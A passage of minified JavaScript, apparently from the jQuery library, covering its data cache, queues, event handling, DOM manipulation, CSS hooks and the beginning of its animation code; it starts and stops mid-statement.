o?e:c?t.call(e):l?t(e[0],n):a}var V=/^-ms-/,U=/-([a-z])/g;function B(e,t){return t.toUpperCase()}function H(e){return e.replace(V,"ms-").replace(U,B)}function z(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function W(){this.expando=O.expando+W.uid++}W.uid=1,W.prototype={cache:function(e){var t=e[this.expando];return t||(t={},z(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[H(t)]=n;else for(r in t)o[H(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][H(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(H):(t=H(t))in r?[t]:t.match(N)||[]).length;for(;n--;)delete r[t[n]]}void 0!==t&&!O.isEmptyObject(r)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!O.isEmptyObject(e)}};var G=new W,Q=new W,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,J=/[A-Z]/g;function Z(e,t,n){var r,o;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(J,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:K.test(o)?JSON.parse(o):o)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}O.extend({hasData:function(e){return Q.hasData(e)||G.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return G.access(e,t,n)},_removeData:function(e,t){G.remove(e,t)}}),O.fn.extend({data:function(n,e){var t,r,o,a=this[0],i=a&&a.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;return a&&void 0===e?void 0!==(t=Q.get(a,n))||void 0!==(t=Z(a,n))?t:void 0:void this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(o=Q.get(a),1===a.nodeType&&!G.get(a,"hasDataAttrs"))){for(t=i.length;t--;)i[t]&&0===(r=i[t].name).indexOf("data-")&&(r=H(r.slice(5)),Z(a,r,o[r]));G.set(a,"hasDataAttrs",!0)}return o},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),O.extend({queue:function(e,t,n){var r;if(e)return r=G.get(e,t=(t||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=G.access(e,t,O.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=O.queue(e,t),r=n.length,o=n.shift(),a=O._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete a.stop,o.call(e,function(){O.dequeue(e,t)},a)),!r&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return G.get(e,n)||G.access(e,n,{empty:O.Callbacks("once memory").add(function(){G.remove(e,[t+"queue",n])})})}}),O.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?O.queue(this[0],t):void 0===n?this:this.each(function(){var e=O.queue(this,t,n);O._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&O.dequeue(this,t)})},dequeue:function(e){return this.each(function(){O.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--o||a.resolveWith(i,[i])}var r,o=1,a=O.Deferred(),i=this,s=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(r=G.get(i[s],e+"queueHooks"))&&r.empty&&(o++,r.empty.add(n));return n(),a.promise(t)}});var X=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ee=new RegExp("^(?:([+-])=|)("+X+")([a-z%]*)$","i"),te=["Top","Right","Bottom","Left"],ne=_.documentElement,re=function(e){return O.contains(e.ownerDocument,e)},oe={composed:!0};ne.getRootNode&&(re=function(e){return O.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});function ae(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&re(e)&&"none"===O.css(e,"display")}function ie(e,t,n,r){var o,a,i=20,s=r?function(){return r.cur()}:function(){return O.css(e,t,"")},l=s(),c=n&&n[3]||(O.cssNumber[t]?"":"px"),u=e.nodeType&&(O.cssNumber[t]||"px"!==c&&+l)&&ee.exec(O.css(e,t));if(u&&u[3]!==c){for(c=c||u[3],u=+(l/=2)||1;i--;)O.style(e,t,u+c),(1-a)*(1-(a=s()/l||.5))<=0&&(i=0),u/=a;O.style(e,t,(u*=2)+c),n=n||[]}return n&&(u=+u||+l||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=o)),o}var se={};function le(e,t){for(var n,r,o,a,i,s=[],l=0,c=e.length;l<c;l++)(r=e[l]).style&&(n=r.style.display,t?("none"===n&&(s[l]=G.get(r,"display")||null,s[l]||(r.style.display="")),""===r.style.display&&ae(r)&&(s[l]=(i=a=void 0,a=(o=r).ownerDocument,i=o.nodeName,(o=se[i])||(a=a.body.appendChild(a.createElement(i)),o=O.css(a,"display"),a.parentNode.removeChild(a),se[i]=o="none"===o?"block":o)))):"none"!==n&&(s[l]="none",G.set(r,"display",n)));for(l=0;l<c;l++)null!=s[l]&&(e[l].style.display=s[l]);return e}O.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?O(this).show():O(this).hide()})}});var ce=/^(?:checkbox|radio)$/i,ue=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,fe=/^$|^module$|\/(?:java|ecma)script/i,de=_.createDocumentFragment().appendChild(_.createElement("div"));(d=_.createElement("input")).setAttribute("type","radio"),d.setAttribute("checked","checked"),d.setAttribute("name","t"),de.appendChild(d),b.checkClone=de.cloneNode(!0).cloneNode(!0).lastChild.checked,de.innerHTML="<textarea>x</textarea>",b.noCloneChecked=!!de.cloneNode(!0).lastChild.defaultValue,de.innerHTML="<option></option>",b.option=!!de.lastChild;var pe={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function he(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&k(e,t)?O.merge([e],n):n}function me(e,t){for(var n=0,r=e.length;n<r;n++)G.set(e[n],"globalEval",!t||G.get(t[n],"globalEval"))}pe.tbody=pe.tfoot=pe.colgroup=pe.caption=pe.thead,pe.th=pe.td,b.option||(pe.optgroup=pe.option=[1,"<select multiple='multiple'>","</select>"]);var ye=/<|&#?\w+;/;function ge(e,t,n,r,o){for(var a,i,s,l,c,u=t.createDocumentFragment(),f=[],d=0,p=e.length;d<p;d++)if((a=e[d])||0===a)if("object"===h(a))O.merge(f,a.nodeType?[a]:a);else if(ye.test(a)){for(i=i||u.appendChild(t.createElement("div")),s=(ue.exec(a)||["",""])[1].toLowerCase(),s=pe[s]||pe._default,i.innerHTML=s[1]+O.htmlPrefilter(a)+s[2],c=s[0];c--;)i=i.lastChild;O.merge(f,i.childNodes),(i=u.firstChild).textContent=""}else f.push(t.createTextNode(a));for(u.textContent="",d=0;a=f[d++];)if(r&&-1<O.inArray(a,r))o&&o.push(a);else if(l=re(a),i=he(u.appendChild(a),"script"),l&&me(i),n)for(c=0;a=i[c++];)fe.test(a.type||"")&&n.push(a);return u}var ve=/^([^.]*)(?:\.(.+)|)/;function be(){return!0}function we(){return!1}function Ce(e,t){return e===function(){try{return _.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,o,a){var i,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],a);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=we;else if(!o)return e;return 1===a&&(i=o,(o=function(e){return O().off(e),i.apply(this,arguments)}).guid=i.guid||(i.guid=O.guid++)),e.each(function(){O.event.add(this,t,o,r,n)})}function _e(e,o,a){a?(G.set(e,o,!1),O.event.add(e,o,{namespace:!1,handler:function(e){var t,n,r=G.get(this,o);if(1&e.isTrigger&&this[o]){if(r.length)(O.event.special[o]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),G.set(this,o,r),t=a(this,o),this[o](),r!==(n=G.get(this,o))||t?G.set(this,o,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(G.set(this,o,{value:O.event.trigger(O.extend(r[0],O.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===G.get(e,o)&&O.event.add(e,o,be)}O.event={global:{},add:function(t,e,n,r,o){var a,i,s,l,c,u,f,d,p,h=G.get(t);if(z(t))for(n.handler&&(n=(a=n).handler,o=a.selector),o&&O.find.matchesSelector(ne,o),n.guid||(n.guid=O.guid++),(s=h.events)||(s=h.events=Object.create(null)),(i=h.handle)||(i=h.handle=function(e){return void 0!==O&&O.event.triggered!==e.type?O.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(N)||[""]).length;l--;)f=p=(c=ve.exec(e[l])||[])[1],d=(c[2]||"").split(".").sort(),f&&(u=O.event.special[f]||{},f=(o?u.delegateType:u.bindType)||f,u=O.event.special[f]||{},c=O.extend({type:f,origType:p,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&O.expr.match.needsContext.test(o),namespace:d.join(".")},a),(p=s[f])||((p=s[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,r,d,i)||t.addEventListener&&t.addEventListener(f,i)),u.add&&(u.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),o?p.splice(p.delegateCount++,0,c):p.push(c),O.event.global[f]=!0)},remove:function(e,t,n,r,o){var a,i,s,l,c,u,f,d,p,h,m,y=G.hasData(e)&&G.get(e);if(y&&(l=y.events)){for(c=(t=(t||"").match(N)||[""]).length;c--;)if(p=m=(s=ve.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p){for(f=O.event.special[p]||{},d=l[p=(r?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=a=d.length;a--;)u=d[a],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(d.splice(a,1),u.selector&&d.delegateCount--,f.remove&&f.remove.call(e,u));i&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||O.removeEvent(e,p,y.handle),delete l[p])}else for(p in l)O.event.remove(e,p+t[c],n,r,!0);O.isEmptyObject(l)&&G.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,a,i=new Array(arguments.length),s=O.event.fix(e),l=(G.get(this,"events")||Object.create(null))[s.type]||[],e=O.event.special[s.type]||{};for(i[0]=s,t=1;t<arguments.length;t++)i[t]=arguments[t];if(s.delegateTarget=this,!e.preDispatch||!1!==e.preDispatch.call(this,s)){for(a=O.event.handlers.call(this,s,l),t=0;(r=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(o=((O.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,i))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return e.postDispatch&&e.postDispatch.call(this,s),s.result}},handlers:function(e,t){var n,r,o,a,i,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(a=[],i={},n=0;n<l;n++)void 0===i[o=(r=t[n]).selector+" "]&&(i[o]=r.needsContext?-1<O(o,this).index(c):O.find(o,this,null,[c]).length),i[o]&&a.push(r);a.length&&s.push({elem:c,handlers:a})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(t,e){Object.defineProperty(O.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[O.expando]?e:new O.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return ce.test(e.type)&&e.click&&k(e,"input")&&_e(e,"click",be),!1},trigger:function(e){e=this||e;return ce.test(e.type)&&e.click&&k(e,"input")&&_e(e,"click"),!0},_default:function(e){e=e.target;return ce.test(e.type)&&e.click&&k(e,"input")&&G.get(e,"click")||k(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},O.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},O.Event=function(e,t){if(!(this instanceof O.Event))return new O.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?be:we,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&O.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[O.expando]=!0},O.Event.prototype={constructor:O.Event,isDefaultPrevented:we,isPropagationStopped:we,isImmediatePropagationStopped:we,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=be,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=be,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=be,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},O.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},O.event.addProp),O.each({focus:"focusin",blur:"focusout"},function(e,t){O.event.special[e]={setup:function(){return _e(this,e,Ce),!1},trigger:function(){return _e(this,e),!0},_default:function(){return!0},delegateType:t}}),O.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,o){O.event.special[e]={delegateType:o,bindType:o,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||O.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=o),t}}}),O.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,O(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=we),this.each(function(){O.event.remove(this,e,n,t)});for(o in e)this.off(o,t,e[o]);return this}});var Oe=/<script|<style|<link/i,Se=/checked\s*(?:[^=]|=\s*.checked.)/i,ke=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function xe(e,t){return k(e,"table")&&k(11!==t.nodeType?t:t.firstChild,"tr")&&O(e).children("tbody")[0]||e}function Te(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Pe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function je(e,t){var n,r,o,a;if(1===t.nodeType){if(G.hasData(e)&&(a=G.get(e).events))for(o in G.remove(t,"handle events"),a)for(n=0,r=a[o].length;n<r;n++)O.event.add(t,o,a[o][n]);Q.hasData(e)&&(e=Q.access(e),e=O.extend({},e),Q.set(t,e))}}function De(n,r,o,a){r=g(r);var e,t,i,s,l,c,u=0,f=n.length,d=f-1,p=r[0],h=m(p);if(h||1<f&&"string"==typeof p&&!b.checkClone&&Se.test(p))return n.each(function(e){var t=n.eq(e);h&&(r[0]=p.call(this,e,t.html())),De(t,r,o,a)});if(f&&(t=(e=ge(r,n[0].ownerDocument,!1,n,a)).firstChild,1===e.childNodes.length&&(e=t),t||a)){for(s=(i=O.map(he(e,"script"),Te)).length;u<f;u++)l=e,u!==d&&(l=O.clone(l,!0,!0),s&&O.merge(i,he(l,"script"))),o.call(n[u],l,u);if(s)for(c=i[i.length-1].ownerDocument,O.map(i,Pe),u=0;u<s;u++)l=i[u],fe.test(l.type||"")&&!G.access(l,"globalEval")&&O.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?O._evalUrl&&!l.noModule&&O._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):w(l.textContent.replace(ke,""),l,c))}return n}function Ae(e,t,n){for(var r,o=t?O.filter(t,e):e,a=0;null!=(r=o[a]);a++)n||1!==r.nodeType||O.cleanData(he(r)),r.parentNode&&(n&&re(r)&&me(he(r,"script")),r.parentNode.removeChild(r));return e}O.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,a,i,s,l,c,u=e.cloneNode(!0),f=re(e);if(!(b.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||O.isXMLDoc(e)))for(i=he(u),r=0,o=(a=he(e)).length;r<o;r++)s=a[r],l=i[r],c=void 0,"input"===(c=l.nodeName.toLowerCase())&&ce.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(a=a||he(e),i=i||he(u),r=0,o=a.length;r<o;r++)je(a[r],i[r]);else je(e,u);return 0<(i=he(u,"script")).length&&me(i,!f&&he(e,"script")),u},cleanData:function(e){for(var t,n,r,o=O.event.special,a=0;void 0!==(n=e[a]);a++)if(z(n)){if(t=n[G.expando]){if(t.events)for(r in t.events)o[r]?O.event.remove(n,r):O.removeEvent(n,r,t.handle);n[G.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),O.fn.extend({detach:function(e){return Ae(this,e,!0)},remove:function(e){return Ae(this,e)},text:function(e){return $(this,function(e){return void 0===e?O.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return De(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||xe(this,e).appendChild(e)})},prepend:function(){return De(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=xe(this,e)).insertBefore(e,t.firstChild)})},before:function(){return De(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return De(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(O.cleanData(he(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return O.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!pe[(ue.exec(e)||["",""])[1].toLowerCase()]){e=O.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(O.cleanData(he(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return De(this,arguments,function(e){var t=this.parentNode;O.inArray(this,n)<0&&(O.cleanData(he(this)),t&&t.replaceChild(e,this))},n)}}),O.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,i){O.fn[e]=function(e){for(var t,n=[],r=O(e),o=r.length-1,a=0;a<=o;a++)t=a===o?this:this.clone(!0),O(r[a])[i](t),l.apply(n,t.get());return this.pushStack(n)}});function Re(e){var t=e.ownerDocument.defaultView;return(t=!t||!t.opener?E:t).getComputedStyle(e)}function Ne(e,t,n){var r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in n=n.call(e),t)e.style[r]=o[r];return n}var Me,Le,Ie,Fe,qe,Ye,Ve,Ue,Be=new RegExp("^("+X+")(?!px)[a-z%]+$","i"),$e=new RegExp(te.join("|"),"i");function He(e,t,n){var r,o,a=e.style;return(n=n||Re(e))&&(""!==(o=n.getPropertyValue(t)||n[t])||re(e)||(o=O.style(e,t)),!b.pixelBoxStyles()&&Be.test(o)&&$e.test(t)&&(r=a.width,e=a.minWidth,t=a.maxWidth,a.minWidth=a.maxWidth=a.width=o,o=n.width,a.width=r,a.minWidth=e,a.maxWidth=t)),void 0!==o?o+"":o}function ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function We(){var e;Ue&&(Ve.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",Ue.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ne.appendChild(Ve).appendChild(Ue),e=E.getComputedStyle(Ue),Me="1%"!==e.top,Ye=12===Ge(e.marginLeft),Ue.style.right="60%",Fe=36===Ge(e.right),Le=36===Ge(e.width),Ue.style.position="absolute",Ie=12===Ge(Ue.offsetWidth/3),ne.removeChild(Ve),Ue=null)}function Ge(e){return Math.round(parseFloat(e))}Ve=_.createElement("div"),(Ue=_.createElement("div")).style&&(Ue.style.backgroundClip="content-box",Ue.cloneNode(!0).style.backgroundClip="",b.clearCloneStyle="content-box"===Ue.style.backgroundClip,O.extend(b,{boxSizingReliable:function(){return We(),Le},pixelBoxStyles:function(){return We(),Fe},pixelPosition:function(){return We(),Me},reliableMarginLeft:function(){return We(),Ye},scrollboxSize:function(){return We(),Ie},reliableTrDimensions:function(){var e,t,n;return null==qe&&(e=_.createElement("table"),t=_.createElement("tr"),n=_.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",ne.appendChild(e).appendChild(t).appendChild(n),n=E.getComputedStyle(t),qe=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,ne.removeChild(e)),qe}}));var Qe=["Webkit","Moz","ms"],Ke=_.createElement("div").style,Je={};function Ze(e){return O.cssProps[e]||Je[e]||(e in Ke?e:Je[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;n--;)if((e=Qe[n]+t)in Ke)return e}(e)||e)}var Xe=/^(none|table(?!-c[ea]).+)/,et=/^--/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=ee.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function ot(e,t,n,r,o,a){var i="width"===t?1:0,s=0,l=0;if(n===(r?"border":"content"))return 0;for(;i<4;i+=2)"margin"===n&&(l+=O.css(e,n+te[i],!0,o)),r?("content"===n&&(l-=O.css(e,"padding"+te[i],!0,o)),"margin"!==n&&(l-=O.css(e,"border"+te[i]+"Width",!0,o))):(l+=O.css(e,"padding"+te[i],!0,o),"padding"!==n?l+=O.css(e,"border"+te[i]+"Width",!0,o):s+=O.css(e,"border"+te[i]+"Width",!0,o));return!r&&0<=a&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-a-l-s-.5))||0),l}function at(e,t,n){var r=Re(e),o=(!b.boxSizingReliable()||n)&&"border-box"===O.css(e,"boxSizing",!1,r),a=o,i=He(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Be.test(i)){if(!n)return i;i="auto"}return(!b.boxSizingReliable()&&o||!b.reliableTrDimensions()&&k(e,"tr")||"auto"===i||!parseFloat(i)&&"inline"===O.css(e,"display",!1,r))&&e.getClientRects().length&&(o="border-box"===O.css(e,"boxSizing",!1,r),(a=s in e)&&(i=e[s])),(i=parseFloat(i)||0)+ot(e,t,n||(o?"border":"content"),a,r,i)+"px"}function it(e,t,n,r,o){return new it.prototype.init(e,t,n,r,o)}O.extend({cssHooks:{opacity:{get:function(e,t){if(t){e=He(e,"opacity");return""===e?"1":e}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,i,s=H(t),l=et.test(t),c=e.style;if(l||(t=Ze(s)),i=O.cssHooks[t]||O.cssHooks[s],void 0===n)return i&&"get"in i&&void 0!==(o=i.get(e,!1,r))?o:c[t];"string"==(a=typeof n)&&(o=ee.exec(n))&&o[1]&&(n=ie(e,t,o),a="number"),null!=n&&n==n&&("number"!==a||l||(n+=o&&o[3]||(O.cssNumber[s]?"":"px")),b.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),i&&"set"in i&&void 0===(n=i.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,r){var o,a=H(t);return et.test(t)||(t=Ze(a)),"normal"===(o=void 0===(o=(a=O.cssHooks[t]||O.cssHooks[a])&&"get"in a?a.get(e,!0,n):o)?He(e,t,r):o)&&t in nt&&(o=nt[t]),""===n||n?(t=parseFloat(o),!0===n||isFinite(t)?t||0:o):o}}),O.each(["height","width"],function(e,s){O.cssHooks[s]={get:function(e,t,n){if(t)return!Xe.test(O.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?at(e,s,n):Ne(e,tt,function(){return at(e,s,n)})},set:function(e,t,n){var r,o=Re(e),a=!b.scrollboxSize()&&"absolute"===o.position,i=(a||n)&&"border-box"===O.css(e,"boxSizing",!1,o),n=n?ot(e,s,n,i,o):0;return i&&a&&(n-=Math.ceil(e["offset"+s[0].toUpperCase()+s.slice(1)]-parseFloat(o[s])-ot(e,s,"border",!1,o)-.5)),n&&(r=ee.exec(t))&&"px"!==(r[3]||"px")&&(e.style[s]=t,t=O.css(e,s)),rt(0,t,n)}}}),O.cssHooks.marginLeft=ze(b.reliableMarginLeft,function(e,t){if(t)return(parseFloat(He(e,"marginLeft"))||e.getBoundingClientRect().left-Ne(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),O.each({margin:"",padding:"",border:"Width"},function(o,a){O.cssHooks[o+a]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[o+te[t]+a]=r[t]||r[t-2]||r[0];return n}},"margin"!==o&&(O.cssHooks[o+a].set=rt)}),O.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,o,a={},i=0;if(Array.isArray(t)){for(r=Re(e),o=t.length;i<o;i++)a[t[i]]=O.css(e,t[i],!1,r);return a}return void 0!==n?O.style(e,t,n):O.css(e,t)},e,t,1<arguments.length)}}),((O.Tween=it).prototype={constructor:it,init:function(e,t,n,r,o,a){this.elem=e,this.prop=n,this.easing=o||O.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=a||(O.cssNumber[n]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return(e&&e.get?e:it.propHooks._default).get(this)},run:function(e){var t,n=it.propHooks[this.prop];return this.options.duration?this.pos=t=O.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:it.propHooks._default).set(this),this}}).init.prototype=it.prototype,(it.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=O.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){O.fx.step[e.prop]?O.fx.step[e.prop](e):1!==e.elem.nodeType||!O.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:O.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},O.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},O.fx=it.prototype.init,O.fx.step={};var st,lt,ct=/^(?:toggle|show|hide)$/,ut=/queueHooks$/;function ft(){lt&&(!1===_.hidden&&E.requestAnimationFrame?E.requestAnimationFrame(ft):E.setTimeout(ft,O.fx.interval),O.fx.tick())}function dt(){return E.setTimeout(function(){st=void 